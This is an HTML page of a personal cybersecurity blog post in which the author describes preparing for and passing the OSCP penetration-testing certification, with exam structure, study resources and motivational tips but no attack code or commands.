



<file: oscp-journey.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>My OSCP Journey | Aibel</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
  <body class="page-oscp">
    <div class="bg-grid"></div>
    <div class="bg-glow bg-glow-1"></div>
    <div class="bg-glow bg-glow-2"></div>

    <nav>
      <a href="index.html" class="logo">Cyber<span> Secrets</span></a>
      <div class="nav-links">
        <a href="index.html#posts">Articles</a>
      </div>
    </nav>

    <main>
        <header class="article-header">
        <a href="index.html" class="back-link">
          <svg
            viewBox="0 0 24 24"
            fill="none"
            stroke="currentColor"
            stroke-width="2"
          >
            <path d="M19 12H5M12 19l-7-7 7-7" />
          </svg>
          Back to Articles
        </a>
        <div class="article-meta">
          <span class="article-tag">Certification</span>
          <span class="article-date">August 12, 2026</span>
        </div>
        <h1>My OSCP Journey</h1>
        <p class="article-intro">
          The Offensive Security Certified Professional certification –
          preparation, challenges, and the path to success.
        </p>
      </header>

      <article class="article-content">
        <h2>What is OSCP</h2>
        <p>
          The Offensive Security Certified Professional (OSCP) is a highly
          regarded certification in the field of cybersecurity, offered by
          Offensive Security. It is designed to test a candidate's ability to
          think critically and apply practical penetration testing skills in
          real-world scenarios. The OSCP certification is especially valued
          among cybersecurity professionals, as it demonstrates hands-on
          expertise in ethical hacking and penetration testing.
        </p>

        <div class="highlight-box">
          <h4>Key Highlights of OSCP</h4>
          <ul>
            <li>
              <strong>Practical Focus:</strong> Unlike many theoretical
              certifications, OSCP emphasizes hands-on skills. It's not just
              about knowing the concepts; it's about applying them effectively.
            </li>
            <li>
              <strong>Challenging Nature:</strong> The exam is known for its
              difficulty, pushing candidates to think like an attacker and solve
              complex problems under time constraints.
            </li>
            <li>
              <strong>Recognition:</strong> OSCP is widely recognized and
              respected by employers, making it a valuable addition to any
              cybersecurity professional's resume.
            </li>
          </ul>
        </div>

        <h3>About the OSCP Exam</h3>
        <p>
          The OSCP exam is a rigorous 24-hour challenge designed to assess a
          candidate's penetration testing skills. Here's what you need to know:
        </p>

        <h4>1. Structure of the Exam</h4>
        <ul>
          <li>
            Candidates are provided with a virtual network of machines to
            exploit.
          </li>
          <li>
            The goal is to gain administrative (root) access to as many machines
            as possible within the allotted time.
          </li>
          <li>
            Each machine carries a specific point value, and candidates need to
            achieve a minimum of 70/100 score to pass.
          </li>
        </ul>

        <h4>2. Exam Requirements</h4>
        <ul>
          <li>
            Exploitation involves enumeration, vulnerability assessment, and
            manual exploitation techniques.
          </li>
          <li>
            Candidates must submit a detailed report outlining the steps taken
            to exploit the machines, including screenshots and technical
            details.
          </li>
        </ul>

        <h4>3. Timeframe</h4>
        <ul>
          <li>
            The exam lasts 24 hours, after which candidates have an additional
            24 hours to submit their report.
          </li>
          <li>
            Proper time management is crucial, as candidates need to balance
            exploitation efforts and documentation.
          </li>
        </ul>

        <h4>4. Topics Covered</h4>
        <p>The OSCP covers a comprehensive range of topics including:</p>
        <ul>
          <li>Introduction to Cybersecurity & Effective Learning Strategies</li>
          <li>Information Gathering & Vulnerability Scanning</li>
          <li>Web Applications & Common Web Application Attacks</li>
          <li>SQL Injection Attacks & Client-Side Attacks</li>
          <li>Locating & Fixing Public Exploits</li>
          <li>Antivirus Evasion & Password Attacks</li>
          <li>Windows & Linux Privilege Escalation</li>
          <li>Port Redirection, SSH Tunneling & Advanced Tunneling</li>
          <li>The Metasploit Framework</li>
          <li>Active Directory Introduction, Enumeration & Attacks</li>
          <li>Lateral Movement in Active Directory</li>
          <li>Report Writing for Penetration Testers</li>
        </ul>

        <hr />

        <h2>Preparing for OSCP</h2>

        <h4>1. Official PWK Training</h4>
        <p>
          The Offensive Security Penetration Testing with Kali Linux (PWK)
          course is the official training for OSCP. This course includes:
        </p>
        <ul>
          <li>
            <strong>Comprehensive Study Materials:</strong> The provided PDFs
            and videos cover various penetration testing topics, from basic
            concepts to advanced techniques.
          </li>
          <li>
            <strong>Lab Environment:</strong> The PWK labs simulate real-world
            scenarios, allowing candidates to practice enumeration,
            exploitation, and privilege escalation in a controlled environment.
          </li>
        </ul>

        <h4>2. Hands-On Practice</h4>
        <p>
          Practical experience is key to succeeding in the OSCP exam. Here are
          some ways to build your skills:
        </p>
        <ul>
          <li>
            <strong>Vulnerable Machine Platforms:</strong> Practice on platforms
            like Hack The Box, TryHackMe, PG Practice and VulnLab etc. These
            platforms offer a wide variety of machines with varying levels of
            difficulty.
          </li>
          <li>
            <strong>Buffer Overflow Exploitation:</strong> Learn how to identify
            and exploit buffer overflow vulnerabilities, as these are a critical
            component of the exam.
          </li>
          <li>
            <strong>Privilege Escalation:</strong> Practice both Windows and
            Linux privilege escalation techniques, as they are essential for
            gaining root or administrative access.
          </li>
        </ul>

        <h4>3. Tools and Techniques</h4>
        <p>
          Familiarize yourself with essential tools and techniques, including:
        </p>
        <ul>
          <li>
            <strong>Nmap:</strong> For network scanning and enumeration. Don't
            overlook the importance of performing UDP scans, as certain services
            may only be accessible through UDP and could be crucial for
            exploitation.
          </li>
          <li>
            <strong>Metasploit:</strong> While limited use is allowed during the
            exam, understanding its functionalities is beneficial.
          </li>
          <li>
            <strong>Burp Suite:</strong> For web application testing and
            debugging.
          </li>
          <li>
            <strong>Manual Exploitation:</strong> Learn to exploit
            vulnerabilities without relying solely on automated tools.
          </li>
          <li>
            <strong>Backup Plans:</strong> Always have a backup plan. Learn more
            than one technique or use more than one tool for a specific task.
          </li>
        </ul>

        <h4>4. Learning Resources</h4>
        <p>Enhance your knowledge using additional resources, such as:</p>
        <ul>
          <li>
            <strong>HTB Academy:</strong> A platform offering guided learning
            paths for various penetration testing techniques.
          </li>
          <li>
            <strong>TCM Security Courses:</strong> Focused training on Windows
            privilege escalation, Linux privilege escalation, and practical
            ethical hacking.
          </li>
          <li>
            <strong>TryHackMe Learning Paths:</strong> Valuable paths like
            Junior Penetration Tester, Offensive Pentesting, and OWASP Top 10
            Web Application Attacks.
          </li>
        </ul>

        <h4>5. Tips, Tricks, and Cheatsheets</h4>
        <p>Utilize comprehensive guides and resources to aid your learning:</p>
        <ul>
          <li>
            <strong>Hacktricks:</strong>
            <a
              href="https://book.hacktricks.xyz/"
              target="_blank"
              rel="noopener noreferrer"
              >https://book.hacktricks.xyz/</a
            >
          </li>
          <li>
            <strong>PayloadAllTheThings:</strong>
            <a
              href="https://github.com/swisskyrepo/PayloadsAllTheThings"
              target="_blank"
              rel="noopener noreferrer"
              >https://github.com/swisskyrepo/PayloadsAllTheThings</a
            >
          </li>
        </ul>

        <hr />

        <h2>The Journey</h2>
        <p>
          Passing the OSCP was a transformative experience. It required months
          of preparation, countless hours of practice, and unwavering
          determination. The exam challenged me not only technically but also
          mentally. Here are some takeaways from my journey:
        </p>

        <div class="highlight-box">
          <h4>First Attempt</h4>
          <p>
            I didn't pass on my first attempt, but this failure was a valuable
            learning experience. It taught me to refine my strategies, improve
            my time management, and focus more on areas where I was weak.
          </p>
        </div>

        <h4>Second Attempt and Success</h4>
        <p>
          After my initial failure, I re-evaluated my preparation approach. I
          focused on:
        </p>
        <ul>
          <li>
            <strong>Strengthening Weak Areas:</strong> I identified the topics
            and techniques where I struggled and dedicated extra time to
            mastering them.
          </li>
          <li>
            <strong>Enhanced Practice:</strong> I worked on additional machines
            on platforms like Hack The Box and PG Practice, ensuring I
            encountered diverse scenarios.
          </li>
          <li>
            <strong>Time Management:</strong> I implemented a structured
            approach during the exam, allocating specific times for enumeration,
            exploitation, and documentation.
          </li>
          <li>
            <strong>Consistency is Key:</strong> Regular practice and revisiting
            fundamental concepts helped me build a strong foundation.
          </li>
          <li>
            <strong>Lab Work:</strong> The PWK labs were invaluable for honing
            my skills and building confidence.
          </li>
          <li>
            <strong>HTB Academy:</strong> Its structured learning paths and
            practical exercises provided clarity on advanced topics.
          </li>
          <li>
            <strong>UDP Scans:</strong> I learned the importance of performing
            UDP scans. Several services critical to exploitation were only
            accessible through UDP.
          </li>
          <li>
            <strong>Backup Plans:</strong> Having backup plans for tools and
            techniques proved invaluable.
          </li>
          <li>
            <strong>Documentation:</strong> Maintaining detailed notes during
            preparation proved essential during the exam.
          </li>
        </ul>

        <p>
          Achieving the OSCP has not only validated my technical skills but also
          opened new doors in my cybersecurity career. It's more than just a
          certification—it's a testament to perseverance and expertise.
        </p>

        <hr />

        <h2>Final Thoughts</h2>
        <p>
          The OSCP journey is challenging but incredibly rewarding. Here are my
          final words:
        </p>
        <ul>
          <li>
            <strong>Don't Panic:</strong> Stay calm and composed during the
            exam. Break tasks into smaller steps and tackle them methodically.
          </li>
          <li>
            <strong>Believe in Yourself:</strong> Confidence in your preparation
            and abilities can make a significant difference.
          </li>
          <li>
            <strong>Stay Focused:</strong> Avoid distractions and stick to your
            planned strategy.
          </li>
        </ul>

        <p>
          To anyone preparing for the OSCP, remember:
          <em>You can do it!</em> With persistence, practice, and the right
          mindset, this goal is absolutely achievable. Good luck on your
          journey!
        </p>

        <div class="author-section">
          <div class="author-avatar">A</div>
          <div class="author-info">
            <h4>Aibel</h4>
            <p>OSCP Certified | Penetration Tester | Security Researcher</p>
          </div>
        </div>
      </article>
    </main>

    <footer>
        <div class="footer-content">
        <div class="footer-left">
          <span class="footer-logo">Cyber Secrets</span>
          <span class="footer-text"
            >Cyber Secrets 2026</span
          >
        </div>
        <div class="footer-social">
          <a
            href="https://github.com/AibelKingslayer/AibelKingslayer"
            target="_blank"
            rel="noopener noreferrer"
            aria-label="GitHub"
          >
            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
              <path
                d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"
              />
            </svg>
          </a>
          <a
            href="https://www.linkedin.com/in/aibel-aju/"
            target="_blank"
            rel="noopener noreferrer"
            aria-label="LinkedIn"
          >
            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
              <path
                d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"
              />
            </svg>
          </a>
        </div>
      </div>
    </footer>
  </body>
</html>
</file>
